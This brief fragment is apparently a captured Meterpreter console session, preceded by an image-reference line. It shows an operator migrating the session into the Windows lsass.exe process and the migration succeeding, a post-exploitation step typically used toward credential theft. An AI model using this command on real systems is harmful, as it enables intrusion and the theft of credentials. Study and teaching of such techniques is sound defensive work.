 meterpreter > migrate -N lsass.exe
[*] Migrating from 4976 to 596...
[*] Migration completed successfully.
meterpreter >